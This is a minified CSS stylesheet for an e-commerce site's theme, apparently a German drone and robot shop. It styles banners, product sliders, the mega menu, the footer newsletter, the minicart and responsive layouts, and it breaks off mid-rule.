svg{height:40px;width:65px}footer.page-footer .pagebuilder-button-link{color:#b3b3b3d9;font-weight:400}.newsletter-footer-section{background:#3bacdf;border-radius:10px;max-width:400px !important;padding:20px 25px !important;text-align:center;color:#000}footer.page-footer h3{color:#fff;font-size:16px;margin-bottom:20px}.pagebuilder-column:not(.last-column) .pagebuilder-button-link{margin-bottom:12px}.pagebuilder-column.last-column p{color:#b3b3b3d9}.footer-socialicons{display:flex;align-items:center;gap:3%;flex-wrap:wrap}.whatsapp-footer{display:flex;align-items:center;gap:10px;color:#fff}.main-banner .slick-slider .slick-arrow{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214%22%20height%3D%2222%22%20fill%3D%22none%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M.2.4A1%201%200%200%201%201.6.2l12%2010a1%201%200%200%201%200%201.6l-12%2010a1%201%200%200%201-1.2-1.6L11.333%2011%20.4%201.8A1%201%200%200%201%20.2.4z%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%220.5%22/%3E%3C/svg%3E') !important;background-size:cover !important}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:auto;text-align:center;padding:0 80px;position:absolute;top:0;bottom:0;display:flex;align-items:center}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:left}.main-banner .hero-section{color:#fff}.hero-section h2{margin-block:5px;font-size:65px;font-weight:900}.hero-section h3{margin:0;font-size:41px;font-weight:400}.main-banner .pagebuilder-slider{padding:0}.main-banner button.pagebuilder-slide-button{background:#3bacdf;border:0;border-radius:5px;color:#000;font-weight:400;padding-left:42px;position:relative}.main-banner ul.slick-dots{bottom:20px}.main-banner ul.slick-dots li{background:#3bacdf;border-radius:100%;height:12px;width:12px;margin:0 3px}.main-banner ul.slick-dots li.slick-active{width:35px;border-radius:12px}.main-banner ul.slick-dots li button:before{content:none}.main-banner ul.slick-dots li button{background:0 0;padding:0;border:0;height:13px;width:13px}.main-banner .slick-slider .slick-arrow.slick-next{right:35px;opacity:1;background:0 0 !important;opacity:1;height:auto}.main-banner .slick-slider .slick-arrow.slick-prev{left:35px;opacity:1;transform:rotate(0);transform:translateY(-50%);background:0 0 !important;opacity:1;height:auto}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding-left:0}.sw-megamenu.navigation li.level0.fullwidth svg{vertical-align:middle;cursor:pointer;margin-right:4px;margin-top:-4px}.pagebuilder-column-group.three-images-inner .pagebuilder-column img{border-radius:10px;border:2px solid #333;transition:.5s}.pagebuilder-column-group.three-images-inner{padding-inline:45px;margin-bottom:100px;margin-top:155px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:60px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column{position:relative;overflow:hidden}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section.seo-claims{display:inline-block;background:#fff;padding:3px 10px;position:absolute;top:1px;left:15px;font-weight:600;color:#fff;z-index:1;background:0 0}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section h3{color:#fff}.three-images-section h1{font-size:32px;color:#fff;font-weight:700;margin-bottom:10px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E');content:"";width:35px;height:35px;display:inline-block;background-size:cover;position:absolute;left:7px;top:7px}.image-with-text-section{background:linear-gradient(90deg,rgba(29,29,29,1) 0%,rgba(45,45,45,1) 0%,rgba(45,45,45,1) 35%,rgba(29,29,29,1) 87%);border:1px solid #333;border-radius:10px;margin:0 45px;padding:20px;margin-bottom:40px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column{justify-content:center !important;text-align:center}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{color:#000;font-weight:400;padding:10px 25px !important;position:relative;background:#fff;border-width:0;border-radius:50px;display:flex;align-items:center;margin:0}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E);content:"";width:25px;height:25px;display:inline-block;background-size:cover}.image-with-text-section h2{font-size:28px;color:#fff;display:inline-block;width:auto;font-weight:700;margin-bottom:10px !important;max-width:720px !important;margin:0 auto}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{color:#fff;margin:0 auto 30px;font-size:16px !important;max-width:700px}footer.page-footer .block.newsletter input{padding:0 0 0 40px;background:#000;border:0;border-bottom-left-radius:10px;height:42px;border-top-left-radius:10px;padding-right:20px;color:#fff;border-bottom-right-radius:0;border-top-right-radius:0}footer.page-footer .block.newsletter .action.subscribe{background:#fff;color:#000;font-size:16px;height:42px;border:1px solid #000;border-radius:0;border-bottom-right-radius:8px;border-top-right-radius:10px}footer.page-footer .block.newsletter .form.subscribe>.field{max-width:280px;width:100%;position:relative}footer.page-footer .block.newsletter .field .control:before{position:absolute;top:4px;color:#fff;margin-left:12px}.cleverpush-sticky-chat-widget-container{display:none}.cleverpush-sticky-chat-widget-container.active{z-index:999999 !important;display:block;bottom:100px !important}.copyright-section-footer{border-top:1px solid #444;padding-top:25px;margin-top:30px;max-width:1400px;margin:30px auto 0}footer.page-footer .block.newsletter input::placeholder{color:#fff}footer.page-footer .newsletter-footer-section p{font-size:18px !important;font-weight:700 !important;line-height:normal !important;margin-bottom:0}footer.page-footer .block.newsletter .actions{width:auto}footer.page-footer .block.newsletter .form.subscribe{display:flex;justify-content:center}.newsletter-para p{color:#b3b3b3d9;max-width:400px;font-size:14px;margin-bottom:50px;text-align:unset}.homePage-products li.item.product-item-info{width:100%;list-style:none;position:relative}.homePage-products li.item.product-item-info .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.homePage-products .saved-money-toneart{display:none}.homePage-products .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.homePage-products h3{font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:15px;font-weight:700}.product-item-info-home h3{font-weight:500 !important}.block-search .action.search{opacity:1 !important}.homePage-products li.item.product-item-info{color:#fff}.homePage-products ul.product-slider{padding:0}.homePage-products{padding:0 44px}.homePage-products li.item.product-item-info{border:1px solid #444 !important;border-radius:8px}.homePage-products h3.title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.homePage-products .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:15px;color:#3bacdf;gap:5px}.homePage-products .product.attribute.delivery_time{display:flex;font-weight:700}.three-images-paragraph p{color:#fff;font-size:16px}.three-images-section h2{color:#fff;font-size:14px !important;background:#1f1f1f;border-radius:50px !important;margin:0 auto 10px;padding:9px 20px !important;font-weight:400 !important}.homePage-products .owl-nav button.owl-prev,.homePage-products .owl-nav button.owl-next{position:static !important;background:0 0 !important;line-height:40px !important}.homePage-products .owl-nav button.owl-prev:before,.homePage-products .owl-nav button.owl-next:before,.homePage-products .owl-nav button.owl-prev:after,.homePage-products .owl-nav button.owl-next:after{content:none !important}.homePage-products .owl-nav{position:absolute;right:0;top:-45px;margin-top:0 !important}.light-mode .categories-slider h3{color:#000}.categories-slider h3{color:#fff;font-size:24px;font-weight:700;margin-bottom:20px}.categories-slider{padding:0 45px 25px}.homePage-products button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem !important;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.homePage-products button.action.tocart.primary:before{content:"" !important;position:absolute !important;inset:2px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.homePage-products button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.homePage-products button.action.tocart.primary:hover:before{opacity:1;animation:ctaSheen 2s linear infinite}}.categories-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1;transform:none;transform:translateY(-50%)}.video-slider button.slick-prev.slick-arrow,.video-slider button.slick-next.slick-arrow{background:0 0 !important;opacity:1;height:auto}.categories-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1}.categories-slider .slick-slide{margin:0 7.5px}.categories-slider .slick-list{margin:0 -7.5px}.homePage-products button.action.tocart.primary.prcall_button_color{color:#000 !important;font-size:16px;background:#3bacdf !important;border:0;height:40px;font-weight:500}.sections.nav-sections{background:0 0;margin:0 auto}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a span{text-decoration:none !important}.light-mode .homePage-products .owl-nav button.owl-prev span,.light-mode .homePage-products .owl-nav button.owl-next span{color:#000 !important}.homePage-products .owl-nav button.owl-prev span,.homePage-products .owl-nav button.owl-next span{font-size:40px;display:block;color:#fff !important;height:45px;width:max-content}.homePage-products a.action.towishlist{position:absolute;z-index:9;right:10px;top:10px}.video-slider{padding:0 45px}.video-slider ul.slick-dots{bottom:25px}.video-slider ul.slick-dots li button:before{content:none}.video-slider ul.slick-dots li{width:35px;height:4px}.homePage-products li.item.product-item-info .product-image img{width:auto;margin:0 auto}.homePage-products li.item.product-item-info a.product-image{background:#fff;display:block;text-align:center;border-top-left-radius:8px;border-top-right-radius:8px}.video-slider ul.slick-dots li button{background:gray;width:100%;height:100%;padding:0;border-radius:0}.video-slider ul.slick-dots li.slick-active button{background:#fff}.video-slider ul.slick-dots li{width:35px;height:5px;margin:3px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px;font-weight:700}.homePage-products .item-price .price-details{margin-top:5px;font-size:14px}.homePage-products .price-compare-toneart .uvp-netto .netto-price{position:relative}.homePage-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax:before,.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax .price{font-size:14px}.homePage-products .price-compare-toneart .offered-price{font-weight:400}.homePage-products .item-price .price-details a{color:#3bacdf;font-weight:700;text-decoration:none}.homePage-products li.item.product-item-info span.price-wrapper.price-excluding-tax .price{font-weight:400}.product-item-info-home{padding:0 20px 15px}.homePage-products button.action.tocart.primary.prcall_button_color{margin:136px auto 0}.categories-slider .slick-slider{padding:0}.video-slider .slick-slider .slick-arrow:before,.video-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:before{content:none}.light-mode .categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#000 !important}.categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.light-mode .categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#000 !important}.categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.main-banner button.slick-prev.slick-arrow:before,.video-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}body .page-wrapper .main-banner button.slick-prev.slick-arrow:before,body .page-wrapper .main-banner button.slick-next.slick-arrow:before{color:#fff !important}.main-banner button.slick-next.slick-arrow:before,.video-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}.video-slider button.slick-prev.slick-arrow{left:45px;transform:rotate(0);transform:translateY(-50%)}.video-slider button.slick-next.slick-arrow{right:45px}footer.page-footer h3.whatsapp-heading{margin-top:50px}.itemDrohnen.product-item-wrap{margin-top:70px}.video-slider{margin-top:90px}.three-images-section{margin-top:90px}.categories-slider{margin:30px 0}.categories-slider .pagebuilder-slide-wrapper{border:1px solid #333;border-radius:10px;overflow:hidden;transition:.5s}.page-header .header.panel li{padding-bottom:5px}body .header.panel>.header.links>li.customer-welcome{padding-bottom:0}.customer-welcome .customer-name{display:none}body .customer-welcome ul li:hover{background:0 0}body .customer-welcome ul li a:hover{text-decoration:underline}.copyright-section-footer .pagebuilder-column:last-child{padding-right:0 !important}@media screen and (max-width:991px){html body[class*=lease-form-] .page-title{font-size:24px}html body[class*=lease-form-] div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:20px !important}body[class*=lease-form-] .column.main{width:100%}body[class*=lease-form-] .page-title-wrapper{padding-inline:20px;padding-top:20px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(50% - 7.5px)}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{display:none}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(100% - 0px)}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-wrap:wrap;justify-content:center;padding-inline:15px}.footer-socialicons svg{width:28px}.categories-slider{padding-inline:20px}.homePage-products{padding:0 20px}.image-with-text-section h2{font-size:24px;margin-top:0;margin-bottom:10px}.image-with-text-section{margin:0 20px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{font-size:16px;margin:0 auto 15px}.video-slider{margin-top:40px;padding-inline:20px}footer.page-footer .footer.content{padding-inline:20px;padding-top:20px;padding-bottom:100px}.brands-icon-inner{padding-inline:20px;gap:5px;flex-wrap:wrap}.brands-icon-inner svg{width:32%;height:auto}footer.page-footer{margin-top:0}.brands-icon-inner{padding-top:40px}.three-images-section{margin-top:40px;padding-inline:20px}.three-images-paragraph p{font-size:16px}.pagebuilder-column-group.three-images-inner{padding-inline:0px;margin-bottom:40px;margin-top:40px}.three-images-section h1{font-size:24px}.three-images-section h2{font-size:20px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:20px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{content:"";width:28px;height:22px;top:11px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{content:"";width:28px;height:22px;top:11px}footer.page-footer .newsletter-footer-section p{font-size:18px}footer.page-footer .block.newsletter .action.subscribe{font-size:14px;padding:0 10px}.whatsapp-footer svg{width:36px}.categories-slider{margin:10px 0}.homePage-products h3{font-size:18px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px}.homePage-products button.action.tocart.primary{font-size:16px}.homePage-products button.action.tocart.primary svg{width:25px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{font-size:14px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary span{font-size:16px !important}.homePage-products button.action.tocart.primary.prcall_button_color{font-size:16px}.page-wrapper .nav-toggle:before{color:#fff;margin-top:2px}.page-wrapper .hero-section h2{font-size:24px}.page-wrapper .hero-section h3{font-size:16px}.main-banner .slick-slider .slick-arrow.slick-prev{left:10px;z-index:10}.main-banner .slick-slider .slick-arrow.slick-next{right:20px;z-index:26}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{padding-inline:45px;left:0;right:0;justify-content:center}.main-banner button.pagebuilder-slide-button{font-size:12px;margin-top:0}.categories-slider h3{font-size:24px;padding-right:70px}.homePage-products h3.title{font-size:24px;margin-bottom:26px}.image-with-text-section svg{height:auto;padding-top:40px}.newsletter-para p{font-size:14px;margin-bottom:20px}}@media screen and (min-width:769px){.ai-commerce-page .hero h1{height:52.8px}.subcategory-image img{min-height:348px}body:has(.logged-in) .page-wrapper header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";right:7px;top:1px}.page-header .header.panel .header.links li.nav.item:before{content:"📡";margin-right:3px}header.page-header .header.panel>.header.links{display:flex;flex-direction:column}.page-header .header.panel .header.links li.nav.item:before{content:"📡";font-size:12px !important}.sw-megamenu.navigation li.level0 .submenu .container{overflow-y:auto;height:100%;max-height:400px}body #invite-friend{bottom:145px;top:auto}.sw-megamenu.navigation .subchildmenu.mega-columns>li{text-align:left}.homePage-products li.item.product-item-info a.product-image{padding-block:30px}.homePage-products li.item.product-item-info .product-image img{max-height:270px}header.page-header .block.block-search{margin-top:3px}.gtranslate_wrapper .gt_switcher_wrapper{left:0 !important;bottom:121px !important;top:initial !important}.chatgpt-modal button.action-close{width:41px;height:41px;margin:0;border-radius:0}.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:9px 9px}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;grid-template-columns:repeat(3,1fr) !important;gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important}.sw-megamenu.navigation li.level0.parent .submenu{display:none;opacity:0;pointer-events:none;transition:opacity .12s ease}.sw-megamenu.navigation li.level0.parent.menu-active .submenu{display:block;opacity:1;pointer-events:auto}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:auto !important;padding:10px}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li a{padding-bottom:0 !important;color:#fff;font-weight:400 !important}@media (max-width:1320px) and (min-width:769px){.sw-megamenu.navigation ul.subchildmenu{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){.sw-megamenu.navigation[data-mega="1"]{display:none !important}}.sw-megamenu.navigation .level0 .submenu{background:#1f1f1f;border:0;box-shadow:none}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:first-child{padding-right:20px}footer.page-footer .pagebuilder-column{padding-right:15px}.sw-megamenu.navigation>ul{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.sections.nav-sections{padding-left:15px}.page-header .header.content .nav-sections{width:65.3%}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column:nth-child(2){margin-top:-65px}}@media screen and (max-width:768px){body .account-menu-open-outer{margin-left:9px;margin-top:14px}.subcategory-image img{min-height:163px}body.customer-account-logoutsuccess .page-title-wrapper{padding-inline:20px}body.customer-account-logoutsuccess .column.main{padding-inline:20px}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{width:28px}.page-header .sw-megamenu.navigation li.level0>.level-top{display:flex;align-items:center;padding-left:10px}body .navigation .parent .level-top:after{top:auto}.navigation ul{display:flex;flex-direction:column}li:has(>a[href*="most-viewed.html"]){order:-1}.cleverpush-sticky-widget-btn-container{display:none}body .modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{top:3px;right:3px}.callforprice-popup.modal-popup .modal-header{background:#fff}.modal-popup.callforprice-popup.modal-slide .modal-footer{background:#fff;padding-top:0}body #plumrocket-callforpice-frontend-form h2{margin-top:15px;margin-bottom:10px;padding-bottom:10px;font-size:24px}.homePage-products li.item.product-item-info a.product-image{padding-top:10px}.homePage-products li.item.product-item-info .product-image img{max-height:250px}.nav-open .gtranslate_wrapper-outer{display:none}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher{width:135px}.gtranslate_wrapper .gt_switcher_wrapper{right:135px;left:auto !important;top:auto !important;width:100%;margin:0 auto;max-width:135px;bottom:36px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:14px}body .chatgpt-modal button.action-close{right:0}body .chatgpt-modal.modal-popup .modal-title{font-size:18px}aside.modal-popup.chatgpt-modal .modal-content{padding-inline:20px}body aside.modal-popup.chatgpt-modal{background:#fff}body .chatgpt-modal.modal-popup._show .modal-inner-wrap{background:0 0;box-shadow:none}.page-header .minicart-wrapper .block-minicart{width:320px}.page-header .block-minicart .field-tooltip{right:0;top:1px}.page-wrapper .sections.nav-sections{background:#151922}.video-slider button.slick-prev.slick-arrow{left:5px}.nav-sections-items{padding-top:12px}.video-slider button.slick-next.slick-arrow{right:15px}.categories-slider button.slick-next.slick-arrow{right:10px}.categories-slider button.slick-prev.slick-arrow{right:40px}.sw-megamenu.navigation{padding-bottom:40px}.footer-socialicons{justify-content:center;margin-bottom:20px}.footer-payment-icons{justify-content:center}.sections.nav-sections .nav-sections-item-content{padding-top:0;margin-top:50px}.sections.nav-sections .header.links li>a{color:#fff;font-weight:400;font-size:14px}.sections.nav-sections .header.links li>strong{font-weight:400;font-size:14px}.sections.nav-sections .switcher-trigger strong{color:#fff;font-weight:400}.sections.nav-sections .switcher .label{color:#fff;font-weight:400}.nav-sections .switcher-options.active .switcher-dropdown a{color:#fff;font-weight:400}.sections.nav-sections .header.links li{font-size:18px;font-weight:400 !important;color:#fff}.page-header .sw-megamenu.navigation li.level0>.level-top{font-size:14px;font-weight:400}body .navigation .submenu:not(:first-child) ul{padding-bottom:20px;padding-top:10px}body .navigation .submenu:not(:first-child) ul>li a{color:#b3b3b3 !important;padding:10px 0;font-size:14px}@media only screen and (max-width:768px){.navigation .submenu:not(:first-child) ul>li a:hover{color:#fff !important}}.nav-sections-item-title a.nav-sections-item-switch{color:#fff;height:40px;display:block;line-height:40px;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sections.nav-sections .nav-sections-item-title.active{border:0}.sw-megamenu.navigation li.chatgpt{display:flex;align-items:center;gap:5px;padding:8px 40px 8px 15px;order:-2}.sw-megamenu.navigation li.chatgpt a.level-top{padding:0}.nav-sections-item-title.active a.nav-sections-item-switch{color:#fff;box-shadow:0 0 2px rgba(0,200,255,1),0 0 14px rgba(0,200,255,.95),0 0 28px rgba(0,200,255,.6);border-radius:20px;padding-inline:5px}.copyright-section-footer{padding-bottom:25px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay button.pagebuilder-slide-button{opacity:1 !important;visibility:visible !important;margin-bottom:25px;font-size:14px;margin-top:10px}header.page-header{margin-bottom:0}.page-wrapper .main-banner .hero-section p{font-size:14px}header.page-header .minicart-wrapper{margin-top:5px;margin-left:10px}header.page-header .block-search .control{all:initial}header.page-header .block-search input{margin:0;padding-right:0}header.page-header .header.content{padding:5px 15px 10px}header.page-header .panel.wrapper .account-menu-open{display:none}header.page-header .panel.wrapper .account-popup-menu{right:-12px}header.page-header .panel.wrapper .account-popup-menu:before,header.page-header .panel.wrapper .account-popup-menu:after{content:'';right:15px}.light-mode header.page-header .panel.wrapper .account-popup-menu:before,.light-mode header.page-header .panel.wrapper .account-popup-menu:after{content:'';border-bottom:8px solid #1f1f1f}header.page-header .panel.wrapper .account-menu-open-outer a{padding-right:0}header.page-header .block.block-search{margin-left:auto;margin-top:8px}}.popup-menu-greeting{padding:5px 12px;font-weight:600;opacity:.9}.page-wrapper .rating-summary .rating-result>span:before{color:gold}.categories-slider .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column:hover img{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column figure{margin-bottom:-5px;overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child{overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg{transition:.5s}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child:hover svg{transform:scale(1.1);cursor:pointer}.block.block-search{z-index:900}.page-header .header.panel>.header.links .link.wishlist .counter{color:#fff}body:not(.light-mode).sales-order-print .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).sales-order-print .order-details-items .col.subtotal .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax{color:#fff}.sales-order-print .order-details-items tfoot .amount,.sales-order-print .order-details-items tfoot .mark,.checkout-onepage-success .order-details-items tfoot .amount,.checkout-onepage-success .order-details-items tfoot .mark{color:var(--text-color)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{font-size:14px}@media screen and (min-width:769px){body.account.checkout-onepage-success .columns .column.main{max-width:1200px;margin:0 auto}}.account .column.main .checkout-success .block .block-title{text-align:center}.checkout-success-container a.action.primary.continue{font-size:14px;margin-top:10px;background:#3bacdf;border:0;color:var(--btn-color);padding:10px 20px;border-radius:var(--border-radius)}.checkout-success-container{text-align:center;margin:0 auto;margin-bottom:30px !important}.checkout-success-container .actions-toolbar{display:flex;justify-content:center}.checkout-success-container a.action.primary.continue:hover{background:var(--btn-hover-bg)}.checkout-onepage-success .table-order-items .col.name>.product-image-photo,.checkout-onepage-success .table-order-items .col.name .product-image-container{margin-right:10px;margin-bottom:10px}.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th{color:var(--text-strong-color)}.checkout-success-container .product-image-photo{border-radius:var(--border-radius)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{color:var(--text-color) !important}.account .column.main .checkout-success .block .block-title strong{font-size:32px !important}@media screen and (min-width:769px){.page-header .header.panel .header.links li.link.authorization-link{order:-2}.page-header .header.panel .header.links li:last-child{order:-2}.page-header .header.panel .header.links li:has(.toneart-pulse){order:2}.page-header .header.panel .header.links li:has(.tiktok_header_links){order:-1}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{display:none}#plumrocket-callforpice-frontend-form .field.pl-cfp-recall{width:48.2%;padding-right:3.5%}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100% !important}body.account.checkout-onepage-success .columns .column.main{padding-right:45px;width:100%;padding-left:45px}.sales-order-print main#maincontent{max-width:100%;padding-inline:45px;margin-top:45px}}.header.links>li:has(.roboter-vermietung){order:-1}@media screen and (max-width:768px){.sections.nav-sections .header.links li.link.authorization-link{order:-2}.sections.nav-sections .header.links li:last-child{order:-2}.sections.nav-sections .header.links li:has(.toneart-pulse){order:2}.sections.nav-sections .header.links li:has(.tiktok_header_links){order:-1}.sections.nav-sections .header.links li.nav.item{padding:.8rem 15px;border-top:1px solid #444444d4 !important;display:flex}.nav-sections .header.links{display:flex;flex-direction:column}.sections.nav-sections .header.links li.nav.item a{padding:0 !important;border:0 !important;width:100% !important}html body .page-wrapper .header.content .sw-megamenu.navigation li.level0.fullwidth:nth-child(4) span:before{left:90px}body input#theme-toggle{bottom:40px;top:auto;width:90px;height:40px}.light-mode .switch-bg:after{transform:translateX(50px) !important;left:2px !important}body .switch-bg:after{content:'';width:30px !important;height:30px}.sales-order-print main#maincontent{max-width:100%;padding-inline:15px;margin-top:0}body:not(.light-mode) .switch-bg:before{content:'';left:-23px}.sales-order-print .order-details-items .table-order-items tbody td:before{color:#fff !important}}.sales-order-print.page-print .logo{margin-left:0}.page-wrapper .minicart-wrapper .action.showcart .counter.qty{background:#ff3b30;height:27px;line-height:21px;width:27px;border-radius:100% !important;min-width:27px;position:absolute;right:-14px;border:2px solid #333;top:-12px;box-shadow:0 0 10px rgba(255,59,48,.7);margin:0;padding:0}.header.content .minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .block-minicart{background:var(--secondary-background-color);border:none !important;border-radius:0 !important}body:not(.light-mode) .minicart-items .action.edit:before,body:not(.light-mode) .minicart-items .action.delete:before{color:#fff !important}.header.content .minicart-items .update-cart-item{padding:7px 6px;background:#121212;border-radius:0;color:#fff}body:not(.light-mode) .block-minicart .amazon-divider 